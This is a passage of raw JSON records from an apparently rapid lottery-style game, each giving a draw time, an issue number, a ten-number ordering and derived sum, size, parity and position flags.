03:49:18","preDrawIssue":33884040,"preDrawCode":"04,07,02,08,09,10,03,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:48:03","preDrawIssue":33884039,"preDrawCode":"06,03,09,05,07,10,04,02,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:46:48","preDrawIssue":33884038,"preDrawCode":"02,04,07,09,05,10,01,03,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:45:33","preDrawIssue":33884037,"preDrawCode":"06,08,02,04,05,10,07,03,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:44:18","preDrawIssue":33884036,"preDrawCode":"03,07,01,08,02,09,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:43:03","preDrawIssue":33884035,"preDrawCode":"05,10,09,01,03,06,08,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:41:48","preDrawIssue":33884034,"preDrawCode":"03,05,02,01,06,04,09,08,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:40:33","preDrawIssue":33884033,"preDrawCode":"07,03,02,04,05,10,01,09,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:39:18","preDrawIssue":33884032,"preDrawCode":"02,06,07,08,03,09,04,10,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:38:03","preDrawIssue":33884031,"preDrawCode":"03,08,04,07,01,10,02,09,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:36:48","preDrawIssue":33884030,"preDrawCode":"05,10,07,09,08,04,02,03,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:35:33","preDrawIssue":33884029,"preDrawCode":"06,02,10,09,05,04,07,01,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:34:18","preDrawIssue":33884028,"preDrawCode":"09,07,10,03,05,01,02,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:33:03","preDrawIssue":33884027,"preDrawCode":"01,04,03,08,10,07,02,09,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:31:48","preDrawIssue":33884026,"preDrawCode":"09,03,10,08,02,04,07,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:30:33","preDrawIssue":33884025,"preDrawCode":"07,02,08,09,10,06,04,01,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:29:18","preDrawIssue":33884024,"preDrawCode":"05,06,10,07,02,03,09,01,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:28:03","preDrawIssue":33884023,"preDrawCode":"09,07,01,03,05,08,10,06,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:26:48","preDrawIssue":33884022,"preDrawCode":"05,01,06,08,10,04,03,07,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:25:33","preDrawIssue":33884021,"preDrawCode":"04,02,10,08,09,07,06,05,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:24:18","preDrawIssue":33884020,"preDrawCode":"04,02,07,10,09,06,05,03,08,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:23:03","preDrawIssue":33884019,"preDrawCode":"08,04,07,09,02,01,05,10,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:21:48","preDrawIssue":33884018,"preDrawCode":"04,08,02,03,07,05,01,10,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:20:33","preDrawIssue":33884017,"preDrawCode":"06,09,10,02,01,07,08,04,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:19:18","preDrawIssue":33884016,"preDrawCode":"10,03,06,05,02,07,04,08,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:18:03","preDrawIssue":33884015,"preDrawCode":"07,02,01,04,10,06,08,05,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:16:48","preDrawIssue":33884014,"preDrawCode":"02,01,07,03,10,08,06,04,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:15:33","preDrawIssue":33884013,"preDrawCode":"02,06,09,04,08,07,03,05,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:14:18","preDrawIssue":33884012,"preDrawCode":"03,10,09,01,04,08,06,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:13:03","preDrawIssue":33884011,"preDrawCode":"08,05,04,10,09,01,06,03,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:11:48","preDrawIssue":33884010,"preDrawCode":"06,01,05,10,07,04,08,03,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:10:33","preDrawIssue":33884009,"preDrawCode":"01,06,07,02,09,05,10,04,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:09:18","preDrawIssue":33884008,"preDrawCode":"06,09,10,07,03,08,01,05,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:08:03","preDrawIssue":33884007,"preDrawCode":"02,05,06,08,09,03,10,07,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:06:48","preDrawIssue":33884006,"preDrawCode":"05,03,07,01,08,10,04,02,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:05:33","preDrawIssue":33884005,"preDrawCode":"04,03,07,02,06,05,01,08,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:04:18","preDrawIssue":33884004,"preDrawCode":"03,05,04,10,09,01,06,02,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:03:03","preDrawIssue":33884003,"preDrawCode":"07,05,08,10,03,04,09,02,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:01:48","preDrawIssue":33884002,"preDrawCode":"02,04,03,01,08,09,05,07,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:00:33","preDrawIssue":33884001,"preDrawCode":"04,03,07,10,02,09,06,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:59:18","preDrawIssue":33884000,"preDrawCode":"06,04,05,08,03,07,01,02,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:58:03","preDrawIssue":33883999,"preDrawCode":"07,10,05,01,09,08,02,03,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:56:48","preDrawIssue":33883998,"preDrawCode":"06,07,08,01,04,10,02,05,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:55:33","preDrawIssue":33883997,"preDrawCode":"05,10,08,07,02,09,03,06,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:54:18","preDrawIssue":33883996,"preDrawCode":"05,09,07,04,02,10,06,03,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:53:03","preDrawIssue":33883995,"preDrawCode":"01,08,04,02,06,10,07,03,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:51:48","preDrawIssue":33883994,"preDrawCode":"05,02,10,03,06,09,08,07,01,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:50:33","preDrawIssue":33883993,"preDrawCode":"01,10,07,04,03,05,08,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:49:18","preDrawIssue":33883992,"preDrawCode":"01,02,04,08,10,09,06,07,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:48:03","preDrawIssue":33883991,"preDrawCode":"07,06,05,09,10,03,01,04,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:46:48","preDrawIssue":33883990,"preDrawCode":"01,07,10,08,02,09,03,06,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:45:33","preDrawIssue":33883989,"preDrawCode":"03,06,01,02,04,09,07,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:44:18","preDrawIssue":33883988,"preDrawCode":"10,07,04,06,02,08,03,09,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:43:03","preDrawIssue":33883987,"preDrawCode":"03,04,10,09,06,02,05,07,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:41:48","preDrawIssue":33883986,"preDrawCode":"05,08,01,06,10,03,07,02,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:40:33","preDrawIssue":33883985,"preDrawCode":"06,05,01,07,09,08,04,02,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:39:18","preDrawIssue":33883984,"preDrawCode":"10,03,08,04,02,07,06,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:38:03","preDrawIssue":33883983,"preDrawCode":"05,10,06,08,02,09,01,07,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:36:48","preDrawIssue":33883982,"preDrawCode":"04,08,09,03,05,06,01,02,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:35:33","preDrawIssue":33883981,"preDrawCode":"04,07,08,03,09,02,10,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:34:18","preDrawIssue":33883980,"preDrawCode":"04,09,01,08,06,05,02,07,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:33:03","preDrawIssue":33883979,"preDrawCode":"01,03,06,05,08,09,10,07,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:31:48","preDrawIssue":33883978,"preDrawCode":"04,08,03,10,06,05,01,07,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:30:33","preDrawIssue":33883977,"preDrawCode":"02,10,03,04,01,09,08,05,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:29:18","preDrawIssue":33883976,"preDrawCode":"07,09,02,08,03,04,05,10,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:28:03","preDrawIssue":33883975,"preDrawCode":"02,01,03,05,04,07,10,09,08,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:26:48","preDrawIssue":33883974,"preDrawCode":"10,04,01,06,03,05,02,09,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:25:33","preDrawIssue":33883973,"preDrawCode":"10,04,07,01,09,02,05,06,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:24:18","preDrawIssue":33883972,"preDrawCode":"10,08,02,04,05,07,06,09,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:23:03","preDrawIssue":33883971,"preDrawCode":"03,09,02,04,10,01,07,08,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:21:48","preDrawIssue":33883970,"preDrawCode":"08,04,01,07,03,05,06,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:20:33","preDrawIssue":33883969,"preDrawCode":"03,10,07,08,01,02,05,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:19:18","preDrawIssue":33883968,"preDrawCode":"10,09,01,03,06,04,07,08,05,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:18:03","preDrawIssue":33883967,"preDrawCode":"02,04,03,06,09,01,05,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:16:48","preDrawIssue":33883966,"preDrawCode":"06,03,09,07,04,08,10,01,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:15:33","preDrawIssue":33883965,"preDrawCode":"07,06,10,04,05,01,08,09,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:14:18","preDrawIssue":33883964,"preDrawCode":"04,05,10,03,08,06,09,02,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:13:03","preDrawIssue":33883963,"preDrawCode":"02,01,08,04,06,07,03,05,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:11:48","preDrawIssue":33883962,"preDrawCode":"10,08,04,02,07,01,03,05,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:10:33","preDrawIssue":33883961,"preDrawCode":"01,04,10,08,09,05,02,03,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:09:18","preDrawIssue":33883960,"preDrawCode":"02,09,10,04,06,05,07,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:08:03","preDrawIssue":33883959,"preDrawCode":"10,01,05,08,07,04,06,09,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:06:48","preDrawIssue":33883958,"preDrawCode":"10,04,05,01,02,06,09,07,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:05:33","preDrawIssue":33883957,"preDrawCode":"07,04,01,02,06,03,10,05,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:04:18","preDrawIssue":33883956,"preDrawCode":"06,03,10,02,04,09,07,08,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:03:03","preDrawIssue":33883955,"preDrawCode":"07,06,03,02,04,10,09,01,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 02:01:48","preDrawIssue":33883954,"preDrawCode":"01,07,09,10,03,02,08,06,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 02:00:33","preDrawIssue":33883953,"preDrawCode":"10,04,03,07,08,01,09,05,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:59:18","preDrawIssue":33883952,"preDrawCode":"05,10,06,02,08,07,01,09,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:58:03","preDrawIssue":33883951,"preDrawCode":"05,06,01,02,07,09,08,04,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:56:48","preDrawIssue":33883950,"preDrawCode":"02,08,09,06,03,10,07,01,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:55:33","preDrawIssue":33883949,"preDrawCode":"05,03,07,09,01,10,02,08,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:54:18","preDrawIssue":33883948,"preDrawCode":"01,04,05,03,08,07,10,09,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:53:03","preDrawIssue":33883947,"preDrawCode":"03,05,07,04,09,10,01,02,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:51:48","preDrawIssue":33883946,"preDrawCode":"03,08,06,02,04,05,07,01,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:50:33","preDrawIssue":33883945,"preDrawCode":"03,04,08,01,05,10,06,09,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:49:18","preDrawIssue":33883944,"preDrawCode":"01,02,03,07,08,09,10,04,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:48:03","preDrawIssue":33883943,"preDrawCode":"01,05,07,08,06,02,10,04,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:46:48","preDrawIssue":33883942,"preDrawCode":"02,07,01,10,09,04,06,08,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 01:45:33","preDrawIssue":33883941,"preDrawCode":"05,02,03,10,01,07,04,06,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:44:18","preDrawIssue":33883940,"preDrawCode":"05,06,09,10,01,08,02,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:43:03","preDrawIssue":33883939,"preDrawCode":"01,04,02,09,05,07,10,06,08,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 01:41:48","preDrawIssue":33883938,"preDrawCode":"08,06,07,01,02,05,04,03,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 